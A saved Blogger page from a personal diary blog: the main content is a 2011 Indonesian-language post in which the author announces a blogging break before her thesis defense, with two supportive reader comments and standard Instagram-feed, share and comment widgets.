(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2037806510953374520&amp;zx=d6bf3d1f-7c94-4437-b8b6-bd2f6de70625' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2037806510953374520&amp;zx=d6bf3d1f-7c94-4437-b8b6-bd2f6de70625' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6410346579565794 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/destiana.sekar' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/destianasekar' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+DestianaSekar' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/destianasekar/' title='instagram'></a></li>
<li><a class='linkedin' href='https://www.linkedin.com/in/mega-destiana-sekar-arum-492497107/' title='linkedin'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tomatodiary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='LIFE AT TOMATO FAMILY' height='759px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYthoQtkwSHLav-2aW9ptpGXU9z796sEXM6YPeDtZV2Fs5hOHSrUmsVeeloBTCIHM4SzMstJO04OaKI1nZDD_M7FmquvqL7C9mjCGo3cDWHfj7-PA_Bu-4tHeuaJkpUHizhq1QoNsTwck0/s1600/InShot_20180106_003506178.jpg' style='display: block' width='1600px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>"A diary of a girl who grew up to be a Mother years later"</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div id='mobile-main-nav-btn'><i class='fa fa-bars'></i> Main menu</div>
<div class='menu' id='menu'>
<ul id='nav1'>
<li><a href='/'>Home</a>
</li>
<li><a href='#'>About Me</a>
</li>
<li><a href='http://writero-way2themes.blogspot.com/p/page-markup-and-typography.html'>Gallery Photo</a>
</li>
<li><a href='http://writero-way2themes.blogspot.in/p/documentation.html'>Book and Movie Review</a>
</li>
<li><a href='#'>Contact</a>
</li>
<li><a href='#'>Quote of Life</a>
</li>
</ul>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, January 5, 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Off To Go...
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='destianasekar'>
<span itemprop='name'>destianasekar</span></a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.tomatodiary.com/2011/01/see-you-again.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.tomatodiary.com/2011/01/see-you-again.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2011-01-05T19:37:00+07:00'>7:37&#8239;PM</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.tomatodiary.com/search/label/family' rel='tag'>family</a>,
<a href='http://www.tomatodiary.com/search/label/life' rel='tag'>life</a>,
<a href='http://www.tomatodiary.com/search/label/love' rel='tag'>love</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1739153091217994664' itemprop='articleBody'>
<meta content='Ah! Dua minggu lagi saya bertempur sodara – sodara sebangsa setanah air!   Rasanya? Deg – degan.  Anyway, okeyyyy… bohong.  Biasa aja sebene...' name='twitter:description'/>
<div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;">Ah! Dua minggu lagi saya bertempur sodara &#8211; sodara sebangsa setanah air!&nbsp;<o:p></o:p></span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;"><br />
</span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;">Rasanya? Deg &#8211; degan.<o:p></o:p></span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;"><br />
</span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;">Anyway, okeyyyy&#8230; bohong.<o:p></o:p></span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;"><br />
</span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;">Biasa aja sebenernya, haha.<o:p></o:p></span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;"><br />
</span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;">Dan untuk sementara kayaknya ngga bakalan update blog dulu. Eits, jangan sedih. I&#8217;ll be back!!!! As soon as possible&#8230;<o:p></o:p></span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;"><br />
</span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;">Kalo masih mau nemui saya, add aja di facebook atau follow tweeter saya kaya biasanya. I&#8217;ll be available on that network society everyday. Tapiiii, kalo facebook, maap &#8211; maap ya kalo ngga di approve, it&#8217;s totally a place for true friends, kecuali kalian mesej ke saya dan muji &#8211; muji blog saya bagus. *Iyeee, maksaaa&#8230; :P<o:p></o:p></span><br />
<span style="font-size: 12pt; line-height: 115%;"><br />
</span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;">Selama hari &#8211; hari sebelum sidang, saya ngga bakalan tinggal di rumah. Karena banyak banget masalah di rumah dan saya ngga bisa konsentrasi, saya mengungsi sementara di sebuah kamar kos kecil di daerah belakang kampus. Cuma sementara kok. :)<o:p></o:p></span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;"><br />
</span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;">Tadinya mau pake kamar Monna, kan dia masih di Manado sampe Februari, tapi, Ibu kos dia rewel banget dan di sana berlaku jam malam *jam malam jam 9, bukan jam 10 habis gitu kelebihan semenit gerbang ditutup, nggak enak banget*. Dan isinya sebagian besar anak Manado dan meskipun saya ngerti bahasa mereka, it always feels like in Mars Planet, hehe.<o:p></o:p></span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;"><br />
</span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;">Dan kos saya, sama sekali nggak ada internet yang available, tv yang seenaknya bisa diganti channelnya, kulkas berisi buah &#8211; buahan, fasilitas yang bisa saya dapet di rumah. Hehe. Tapi seenggaknya saya bisa konsen mau ujian tanpa gangguan, ehm, ntar saya cerita deh. I don&#8217;t wanna be mellow today. Capek badan. Dan capek hati.<o:p></o:p></span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;"><br />
</span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;">But, guys, its truly hurts, when someone who you want to be with was ignore you. Then he came again bring the pains.<o:p></o:p></span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;"><br />
</span></div><div class="MsoNormal"><span style="font-size: 12pt; line-height: 115%;">So, tolong jaga blog saya ya. Kalo kotor bantu bersih &#8211; bersihin. Have a nice day. Gonna miss you sooo much. Wish me luck, then. Xoxo.<o:p></o:p></span></div>
</div>
<div style='clear: both;'></div>
</article>
<div class='post-footer'>
<div class='second-meta'>
<span class='reading-time'>Reading Time:<div class='w2tread'></div></span>
<div class='social-share-icons'>
<h8 class='share-title'>Share This:</h8>
<a href='http://www.facebook.com/sharer.php?u=http://www.tomatodiary.com/2011/01/see-you-again.html&title=Off To Go...' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='https://plus.google.com/share?url=http://www.tomatodiary.com/2011/01/see-you-again.html' rel='nofollow' target='_blank' title='Google Plus'><i class='fa fa-google-plus'></i></a>
<a data-text='Off To Go...' data-url='http://www.tomatodiary.com/2011/01/see-you-again.html' href='http://twitter.com/share' rel='nofollow' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' rel='nofollow' target='_blank' title='Pinterest'><i class='fa fa-pinterest'></i></a>
<a href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.tomatodiary.com/2011/01/see-you-again.html&amp;title=Off To Go...&amp;summary=' rel='nofollow' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
love
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Diposting oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>destianasekar</span>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.tomatodiary.com/2011/01/see-you-again.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.tomatodiary.com/2011/01/see-you-again.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-01-05T19:37:00+07:00'>7:37&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-320301699'>
<a href='https://www.blogger.com/post-edit.g?blogID=2037806510953374520&postID=1739153091217994664&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2037806510953374520&postID=1739153091217994664&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2037806510953374520&postID=1739153091217994664&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2037806510953374520&postID=1739153091217994664&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2037806510953374520&postID=1739153091217994664&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2037806510953374520&postID=1739153091217994664&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='http://www.tomatodiary.com/search/label/family' rel='tag'>family</a>,
<a href='http://www.tomatodiary.com/search/label/life' rel='tag'>life</a>,
<a href='http://www.tomatodiary.com/search/label/love' rel='tag'>love</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5393147249279019282'>
<a name='c5393147249279019282'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16877480179067857246" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5393147249279019282-16877480179067857246"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPDCrx4UREFk-myJijzsbQAmQZ2qLZXa15JyXkbthjc2ROETXifGXazctWNT_w1m-ttaUOA98ZEyG9S1vkSAFdAwhbAMV48BII51PQxxmzg5b3jBkwd2mWdexoB00v5Q/s45-c/P3282298.JPG" alt="" title="Melifart">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPDCrx4UREFk-myJijzsbQAmQZ2qLZXa15JyXkbthjc2ROETXifGXazctWNT_w1m-ttaUOA98ZEyG9S1vkSAFdAwhbAMV48BII51PQxxmzg5b3jBkwd2mWdexoB00v5Q/s45-c/P3282298.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16877480179067857246' rel='nofollow'>Melifart</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5393147249279019282'>
<p>
Semangaaatt...<br />Selamat berjuang.<br />Kejadiannya sama persis ni.<br />Klo aq berjuangnya ntr tgl 10.<br />Jadi want to follow you deh..<br />:)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.tomatodiary.com/2011/01/see-you-again.html?showComment=1294309382885#c5393147249279019282' title='comment permalink'>
January 6, 2011 at 5:23&#8239;PM
</a>
<span class='item-control blog-admin pid-971942431'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2037806510953374520/5393147249279019282' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4784719488369813636'>
<a name='c4784719488369813636'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://giytha.multiply.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Gita">

</a></span></div>
<a href='http://giytha.multiply.com' rel='nofollow'>Gita</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4784719488369813636'>
<p>
salut sama kamu, walau hidup sendiri tanpa ortu, keinginannya sangat besar untuk meraih apa yang jadi impianmu selama ini. Sangat bertolak belakang denganku. Pengen dh seperti kamu.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.tomatodiary.com/2011/01/see-you-again.html?showComment=1325059849206#c4784719488369813636' title='comment permalink'>
December 28, 2011 at 3:10&#8239;PM
</a>
<span class='item-control blog-admin pid-300056839'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2037806510953374520/4784719488369813636' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2037806510953374520/1739153091217994664' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Post a Comment</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.tomatodiary.com/2011/01/hore-lulus.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.tomatodiary.com/2011/01/happy-nu-year-everybody.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.tomatodiary.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tomatodiary.com/feeds/1739153091217994664/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.tomatodiary.com/2011/01/see-you-again.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<form _lpchecked="1" action="/search" class="search-form" id="search_mini_form" method="get" sourceindex="0">
<input type="text" class="s" name="q" placeholder="search.." vk_19de1="subscribed" />
                <input type="submit" class="submit" value="" />

</form>
<style>
#search_mini_form {
    float: left;
    clear: both;
    width: 100%;
    background-color: #dadada;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    position: relative;
}
form.search-form input.s {
    float: left;
    clear: both;
    width: 100%;
    background: none;
    border: none;
    outline: none;
    color: #fff;
    padding: 12px 15px;
    position: relative;
    z-index: 0;
}
form.search-form input.submit {
    position: absolute;
    top: 12px;
    right: 15px;
    width: 17px;
    height: 17px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjowJGzSAmVEtsP66UnV_mpXQ_ub3F1Dhe6IvCW_fAWZASsRdcqAmEChrVC2thbZXjIgrQ77DAD-tVH8x8crPfGmRMdmrWhFIM5MGDKzZlX1sFnt8Hrpp8gOs_jzdKl-m1rj9j8kpcuZ1o/s1600/featherimages.png) no-repeat;
    outline: none;
    border: none;
    background-position: -10px -938px;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Language</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tomatodiary.com/search/label/English'>English</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tomatodiary.com/search/label/Indonesia'>Indonesia</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="sidebar_about_author">
<div class="inner_wrapper">
<div class="aboutme-img">
<img alt="Author" class="img-responsive" height="auto" src="https://i.imgur.com/9dUUNY1.jpg" title="Author" width="300" />
</div>
</div>
<div class="aboutme-info">
<h4><center>Destiana Sekar</center></h4>
<p>A Working From Home mother. An independent wife. Books addict. An up and down writer. Cartoon and animal lovers. Love the earth colors. A good listener and storytell. A lil ambivert. Hate crowded and noisy area except concert and cinema.</p>
</div>
</div>
<style>
.aboutme-img {
    position: relative;
    max-height: 150px;
    overflow: hidden;
}
.aboutme-img img {
    max-width: 100%;
    width: 100%;
}
.aboutme-info {
    margin-top: 20px;
    font-size: 13px;
}
.aboutme-info h4 {
    margin-bottom: 10px;
    font-size: 16px;
    text-transform: uppercase;
    color: #888;
    font-weight: 700;
}
.aboutme-info p {
    margin: 5px 0;
}
.aboutme-wrpicon {
    display: block;
    margin: 15px auto 10px auto;
    position: relative;
}
.aboutme-wrpicon .extender {
    width: 100%;
    display: block;
    padding: 0;
}
.extender {
    text-align: center;
    font-size: 16px;
}
.extender .aboutme-icon {
    background: rgba(0,0,0,.06);
    display: inline-block;
    border: 0;
    margin: 0;
    padding: 0;
    border-radius: 3px;
}
.extender .aboutme-icon a {
    display: inline-block;
    font-family: fontawesome;
    font-weight: 400;
    color: #aaa;
    height: 32px;
    width: 32px;
    line-height: 32px;
    border-radius: 3px;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Catch me on</h2>
<div class='widget-content'>
<div class="social-counter-man">

      <a class="count facebook" href="https://www.facebook.com/destiana.sekar">
        <div class="icon">
<i class="fa fa-facebook"></i></div>
<p>
<span>1.1k</span> friends</p>
<p class="action-btn">
Add me</p>
</a>
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/destianasekar">
        <div class="icon">
<i class="fa fa-twitter"></i></div>
<p>
<span>342</span> followers</p>
<p class="action-btn">
Follow</p>

     <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="https://plus.google.com/u/0/+DestianaSekar">
        <div class="icon">
<i class="fa fa-google-plus"></i></div>
<p>
<span>26</span> followers</p>
<p class="action-btn">
+1</p>
</a>
      <!-- INSTAGRAM -->
    <a class="count instagram" href="https://www.instagram.com/destianasekar/">
        <div class="icon">
<i class="fa fa-instagram"></i></div>
<p>
<span>1.1k</span> followers</p>
<p class="action-btn">
Follow</p>
</a></a></div>
<style>
.social-counter-man{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #ececec;
  margin: 11px;
}
.count p span{
  color: #aaa;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

